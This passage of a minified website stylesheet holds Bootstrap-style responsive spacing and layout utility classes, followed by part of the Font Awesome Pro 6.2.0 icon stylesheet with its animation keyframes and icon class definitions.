!important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family, "Font Awesome 6 Pro");font-weight:var(--fa-style, 900)}.fa,.fa-classic,.fa-sharp,.fas,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before,.fad,.fa-duotone,.fass,.fa-sharp-solid,.fab,.fa-brands,.icon-link.linkedin:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display, inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas,.fa-classic,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-family:"Font Awesome 6 Pro"}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-family:"Font Awesome 6 Brands"}.fad,.fa-classic.fa-duotone,.fa-duotone{font-family:"Font Awesome 6 Duotone"}.fass,.fa-sharp{font-family:"Font Awesome 6 Sharp";font-weight:900}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-0.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-0.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin, 2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width, 2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color, #eee);border-radius:var(--fa-border-radius, 0.1em);border-style:var(--fa-border-style, solid);border-width:var(--fa-border-width, 0.08em);padding:var(--fa-border-padding, 0.2em 0.25em 0.15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin, 0.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin, 0.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 2s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin-reverse{--fa-animation-direction: reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, steps(8))}@media(prefers-reduced-motion: reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale, 1.25))}}@keyframes fa-bounce{0%{transform:scale(1, 1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0)}57%{transform:scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em))}64%{transform:scale(1, 1) translateY(0)}100%{transform:scale(1, 1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity, 0.4)}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity, 0.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale, 1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,100%{transform:rotate(0deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1, 1)}.fa-flip-vertical{transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1, -1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle, none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index, auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse, #fff)}.fa-0::before{content:"\30 "}.fa-1::before{content:"\31 "}.fa-2::before{content:"\32 "}.fa-3::before{content:"\33 "}.fa-4::before{content:"\34 "}.fa-5::before{content:"\35 "}.fa-6::before{content:"\36 "}.fa-7::before{content:"\37 "}.fa-8::before{content:"\38 "}.fa-9::before{content:"\39 "}.fa-fill-drip::before{content:""}.fa-arrows-to-circle::before{content:""}.fa-circle-chevron-right::before{content:""}.fa-chevron-circle-right::before{content:""}.fa-wagon-covered::before{content:""}.fa-line-height::before{content:""}.fa-bagel::before{content:""}.fa-transporter-7::before{content:""}.fa-at::before{content:"\@"}.fa-rectangles-mixed::before{content:""}.fa-phone-arrow-up-right::before{content:""}.fa-phone-arrow-up::before{content:""}.fa-phone-outgoing::before{content:""}.fa-trash-can::before{content:""}.fa-trash-alt::before{content:""}.fa-circle-l::before{content:""}.fa-head-side-goggles::before{content:""}.fa-head-vr::before{content:""}.fa-text-height::before{content:""}.fa-user-xmark::before{content:""}.fa-user-times::before{content:""}.fa-face-hand-yawn::before{content:""}.fa-gauge-simple-min::before{content:""}.fa-tachometer-slowest::before{content:""}.fa-stethoscope::before{content:""}.fa-coffin::before{content:""}.fa-message::before{content:""}.fa-comment-alt::before{content:""}.fa-salad::before{content:""}.fa-bowl-salad::before{content:""}.fa-info::before{content:""}.fa-robot-astromech::before{content:""}.fa-ring-diamond::before{content:""}.fa-fondue-pot::before{content:""}.fa-theta::before{content:""}.fa-face-hand-peeking::before{content:""}.fa-square-user::before{content:""}.fa-down-left-and-up-right-to-center::before{content:""}.fa-compress-alt::before{content:""}.fa-explosion::before{content:""}.fa-file-lines::before{content:""}.fa-file-alt::before{content:""}.fa-file-text::before{content:""}.fa-wave-square::before{content:""}.fa-ring::before{content:""}.fa-building-un::before{content:""}.fa-dice-three::before{content:""}.fa-tire-pressure-warning::before{content:""}.fa-wifi-fair::before{content:""}.fa-wifi-2::before{content:""}.fa-calendar-days::before{content:""}.fa-calendar-alt::before{content:""}.fa-mp3-player::before{content:""}.fa-anchor-circle-check::before{content:""}.fa-tally-4::before{content:""}.fa-rectangle-history::before{content:""}.fa-building-circle-arrow-right::before{content:""}.fa-volleyball::before{content:""}.fa-volleyball-ball::before{content:""}.fa-sun-haze::before{content:""}.fa-text-size::before{content:""}.fa-ufo::before{content:""}.fa-fork::before{content:""}.fa-utensil-fork::before{content:""}.fa-arrows-up-to-line::before{content:""}.fa-mobile-signal::before{content:""}.fa-barcode-scan::before{content:""}.fa-sort-down::before{content:""}.fa-sort-desc::before{content:""}.fa-folder-arrow-down::before{content:""}.fa-folder-download::before{content:""}.fa-circle-minus::before{content:""}.fa-minus-circle::before{content:""}.fa-face-icicles::before{content:""}.fa-shovel::before{content:""}.fa-door-open::before{content:""}.fa-films::before{content:""}.fa-right-from-bracket::before{content:""}.fa-sign-out-alt::before{content:""}.fa-face-glasses::before{content:""}.fa-nfc::before{content:""}.fa-atom::before{content:""}.fa-soap::before{content:""}.fa-icons::before{content:""}.fa-heart-music-camera-bolt::before{content:""}.fa-microphone-lines-slash::before{content:""}.fa-microphone-alt-slash::before{content:""}.fa-closed-captioning-slash::before{content:""}.fa-calculator-simple::before{content:""}.fa-calculator-alt::before{content:""}.fa-bridge-circle-check::before{content:""}.fa-sliders-up::before{content:""}.fa-sliders-v::before{content:""}.fa-location-minus::before{content:""}.fa-map-marker-minus::before{content:""}.fa-pump-medical::before{content:""}.fa-fingerprint::before{content:""}.fa-ski-boot::before{content:""}.fa-standard-definition::before{content:""}.fa-rectangle-sd::before{content:""}.fa-h1::before{content:""}.fa-hand-point-right::before{content:""}.fa-magnifying-glass-location::before{content:""}.fa-search-location::before{content:""}.fa-message-bot::before{content:""}.fa-forward-step::before{content:""}.fa-step-forward::before{content:""}.fa-face-smile-beam::before{content:""}.fa-smile-beam::before{content:""}.fa-light-ceiling::before{content:""}.fa-message-exclamation::before{content:""}.fa-comment-alt-exclamation::before{content:""}.fa-bowl-scoop::before{content:""}.fa-bowl-shaved-ice::before{content:""}.fa-square-x::before{content:""}.fa-utility-pole-double::before{content:""}.fa-flag-checkered::before{content:""}.fa-chevrons-up::before{content:""}.fa-chevron-double-up::before{content:""}.fa-football::before{content:""}.fa-football-ball::before{content:""}.fa-user-vneck::before{content:""}.fa-school-circle-exclamation::before{content:""}.fa-crop::before{content:""}.fa-angles-down::before{content:""}.fa-angle-double-down::before{content:""}.fa-users-rectangle::before{content:""}.fa-people-roof::before{content:""}.fa-square-arrow-right::before{content:""}.fa-arrow-square-right::before{content:""}.fa-location-plus::before{content:""}.fa-map-marker-plus::before{content:""}.fa-lightbulb-exclamation-on::before{content:""}.fa-people-line::before{content:""}.fa-beer-mug-empty::before{content:""}.fa-beer::before{content:""}.fa-crate-empty::before{content:""}.fa-diagram-predecessor::before{content:""}.fa-transporter::before{content:""}.fa-calendar-circle-user::before{content:""}.fa-arrow-up-long::before{content:""}.fa-long-arrow-up::before{content:""}.fa-person-carry-box::before{content:""}.fa-person-carry::before{content:""}.fa-fire-flame-simple::before{content:""}.fa-burn::before{content:""}.fa-person::before{content:""}.fa-male::before{content:""}.fa-laptop::before{content:""}.fa-file-csv::before{content:""}.fa-menorah::before{content:""}.fa-union::before{content:""}.fa-chevrons-left::before{content:""}.fa-chevron-double-left::before{content:""}.fa-circle-heart::before{content:""}.fa-heart-circle::before{content:""}.fa-truck-plane::before{content:""}.fa-record-vinyl::before{content:""}.fa-bring-forward::before{content:""}.fa-square-p::before{content:""}.fa-face-grin-stars::before{content:""}.fa-grin-stars::before{content:""}.fa-sigma::before{content:""}.fa-camera-movie::before{content:""}.fa-bong::before{content:""}.fa-clarinet::before{content:""}.fa-truck-flatbed::before{content:""}.fa-spaghetti-monster-flying::before{content:""}.fa-pastafarianism::before{content:""}.fa-arrow-down-up-across-line::before{content:""}.fa-leaf-heart::before{content:""}.fa-house-building::before{content:""}.fa-cheese-swiss::before{content:""}.fa-spoon::before{content:""}.fa-utensil-spoon::before{content:""}.fa-jar-wheat::before{content:""}.fa-envelopes-bulk::before{content:""}.fa-mail-bulk::before{content:""}.fa-file-circle-exclamation::before{content:""}.fa-bow-arrow::before{content:""}.fa-cart-xmark::before{content:""}.fa-hexagon-xmark::before{content:""}.fa-times-hexagon::before{content:""}.fa-xmark-hexagon::before{content:""}.fa-circle-h::before{content:""}.fa-hospital-symbol::before{content:""}.fa-merge::before{content:""}.fa-pager::before{content:""}.fa-cart-minus::before{content:""}.fa-address-book::before{content:""}.fa-contact-book::before{content:""}.fa-pan-frying::before{content:""}.fa-grid::before{content:""}.fa-grid-3::before{content:""}.fa-football-helmet::before{content:""}.fa-hand-love::before{content:""}.fa-trees::before{content:""}.fa-strikethrough::before{content:""}.fa-page::before{content:""}.fa-k::before{content:"K"}.fa-diagram-previous::before{content:""}.fa-gauge-min::before{content:""}.fa-tachometer-alt-slowest::before{content:""}.fa-folder-grid::before{content:""}.fa-eggplant::before{content:""}.fa-ram::before{content:""}.fa-landmark-flag::before{content:""}.fa-lips::before{content:""}.fa-pencil::before{content:""}.fa-pencil-alt::before{content:""}.fa-backward::before{content:""}.fa-caret-right::before{content:""}.fa-comments::before{content:""}.fa-paste::before{content:""}.fa-file-clipboard::before{content:""}.fa-desktop-arrow-down::before{content:""}.fa-code-pull-request::before{content:""}.fa-pumpkin::before{content:""}.fa-clipboard-list::before{content:""}.fa-pen-field::before{content:""}.fa-blueberries::before{content:""}.fa-truck-ramp-box::before{content:""}.fa-truck-loading::before{content:""}.fa-note::before{content:""}.fa-arrow-down-to-square::before{content:""}.fa-user-check::before{content:""}.fa-cloud-xmark::before{content:""}.fa-vial-virus::before{content:""}.fa-book-blank::before{content:""}.fa-book-alt::before{content:""}.fa-golf-flag-hole::before{content:""}.fa-message-arrow-down::before{content:""}.fa-comment-alt-arrow-down::before{content:""}.fa-face-unamused::before{content:""}.fa-sheet-plastic::before{content:""}.fa-circle-9::before{content:""}.fa-blog::before{content:""}.fa-user-ninja::before{content:""}.fa-pencil-slash::before{content:""}.fa-bowling-pins::before{content:""}.fa-person-arrow-up-from-line::before{content:""}.fa-down-right::before{content:""}.fa-scroll-torah::before{content:""}.fa-torah::before{content:""}.fa-blinds-open::before{content:""}.fa-fence::before{content:""}.fa-up::before{content:""}.fa-arrow-alt-up::before{content:""}.fa-broom-ball::before{content:""}.fa-quidditch::before{content:""}.fa-quidditch-broom-ball::before{content:""}.fa-drumstick::before{content:""}.fa-square-v::before{content:""}.fa-face-awesome::before{content:""}.fa-gave-dandy::before{content:""}.fa-dial-off::before{content:""}.fa-toggle-off::before{content:""}.fa-face-smile-horns::before{content:""}.fa-box-archive::before{content:""}.fa-archive::before{content:""}.fa-grapes::before{content:""}.fa-person-drowning::before{content:""}.fa-dial-max::before{content:""}.fa-circle-m::before{content:""}.fa-calendar-image::before{content:""}.fa-circle-caret-down::before{content:""}.fa-caret-circle-down::before{content:""}.fa-arrow-down-9-1::before{content:""}.fa-sort-numeric-desc::before{content:""}.fa-sort-numeric-down-alt::before{content:""}.fa-face-grin-tongue-squint::before{content:""}.fa-grin-tongue-squint::before{content:""}.fa-shish-kebab::before{content:""}.fa-spray-can::before{content:""}.fa-alarm-snooze::before{content:""}.fa-scarecrow::before{content:""}.fa-truck-monster::before{content:""}.fa-gift-card::before{content:""}.fa-w::before{content:"W"}.fa-code-pull-request-draft::before{content:""}.fa-square-b::before{content:""}.fa-elephant::before{content:""}.fa-earth-africa::before{content:""}.fa-globe-africa::before{content:""}.fa-rainbow::before{content:""}.fa-circle-notch::before{content:""}.fa-tablet-screen-button::before{content:""}.fa-tablet-alt::before{content:""}.fa-paw::before{content:""}.fa-message-question::before{content:""}.fa-cloud::before{content:""}.fa-trowel-bricks::before{content:""}.fa-square-3::before{content:""}.fa-face-flushed::before{content:""}.fa-flushed::before{content:""}.fa-hospital-user::before{content:""}.fa-microwave::before{content:""}.fa-tent-arrow-left-right::before{content:""}.fa-cart-circle-arrow-up::before{content:""}.fa-trash-clock::before{content:""}.fa-gavel::before{content:""}.fa-legal::before{content:""}.fa-sprinkler-ceiling::before{content:""}.fa-browsers::before{content:""}.fa-trillium::before{content:""}.fa-music-slash::before{content:""}.fa-truck-ramp::before{content:""}.fa-binoculars::before{content:""}.fa-microphone-slash::before{content:""}.fa-box-tissue::before{content:""}.fa-circle-c::before{content:""}.fa-star-christmas::before{content:""}.fa-chart-bullet::before{content:""}.fa-motorcycle::before{content:""}.fa-tree-christmas::before{content:""}.fa-tire-flat::before{content:""}.fa-sunglasses::before{content:""}.fa-badge::before{content:""}.fa-message-pen::before{content:""}.fa-comment-alt-edit::before{content:""}.fa-message-edit::before{content:""}.fa-bell-concierge::before{content:""}.fa-concierge-bell::before{content:""}.fa-pen-ruler::before{content:""}.fa-pencil-ruler::before{content:""}.fa-chess-rook-piece::before{content:""}.fa-chess-rook-alt::before{content:""}.fa-square-root::before{content:""}.fa-album-collection-circle-plus::before{content:""}.fa-people-arrows::before{content:""}.fa-people-arrows-left-right::before{content:""}.fa-face-angry-horns::before{content:""}.fa-mars-and-venus-burst::before{content:""}.fa-tombstone::before{content:""}.fa-square-caret-right::before{content:""}.fa-caret-square-right::before{content:""}.fa-scissors::before{content:""}.fa-cut::before{content:""}.fa-list-music::before{content:""}.fa-sun-plant-wilt::before{content:""}.fa-toilets-portable::before{content:""}.fa-hockey-puck::before{content:""}.fa-hyphen::before{content:"\-"}.fa-table::before{content:""}.fa-user-chef::before{content:""}.fa-message-image::before{content:""}.fa-comment-alt-image::before{content:""}.fa-users-medical::before{content:""}.fa-sensor-triangle-exclamation::before{content:""}.fa-sensor-alert::before{content:""}.fa-magnifying-glass-arrow-right::before{content:""}.fa-tachograph-digital::before{content:""}.fa-digital-tachograph::before{content:""}.fa-face-mask::before{content:""}.fa-pickleball::before{content:""}.fa-star-sharp-half::before{content:""}.fa-users-slash::before{content:""}.fa-clover::before{content:""}.fa-meat::before{content:""}.fa-reply::before{content:""}.fa-mail-reply::before{content:""}.fa-star-and-crescent::before{content:""}.fa-empty-set::before{content:""}.fa-house-fire::before{content:""}.fa-square-minus::before{content:""}.fa-minus-square::before{content:""}.fa-helicopter::before{content:""}.fa-bird::before{content:""}.fa-compass::before{content:""}.fa-square-caret-down::before{content:""}.fa-caret-square-down::before{content:""}.fa-heart-half-stroke::before{content:""}.fa-heart-half-alt::before{content:""}.fa-file-circle-question::before{content:""}.fa-laptop-code::before{content:""}.fa-joystick::before{content:""}.fa-grill-fire::before{content:""}.fa-rectangle-vertical-history::before{content:""}.fa-swatchbook::before{content:""}.fa-prescription-bottle::before{content:""}.fa-bars::before{content:""}.fa-navicon::before{content:""}.fa-keyboard-left::before{content:""}.fa-people-group::before{content:""}.fa-hourglass-end::before{content:""}.fa-hourglass-3::before{content:""}.fa-heart-crack::before{content:""}.fa-heart-broken::before{content:""}.fa-face-beam-hand-over-mouth::before{content:""}.fa-droplet-percent::before{content:""}.fa-humidity::before{content:""}.fa-square-up-right::before{content:""}.fa-external-link-square-alt::before{content:""}.fa-face-kiss-beam::before{content:""}.fa-kiss-beam::before{content:""}.fa-corn::before{content:""}.fa-roller-coaster::before{content:""}.fa-photo-film-music::before{content:""}.fa-radar::before{content:""}.fa-sickle::before{content:""}.fa-film::before{content:""}.fa-coconut::before{content:""}.fa-ruler-horizontal::before{content:""}.fa-shield-cross::before{content:""}.fa-cassette-tape::before{content:""}.fa-square-terminal::before{content:""}.fa-p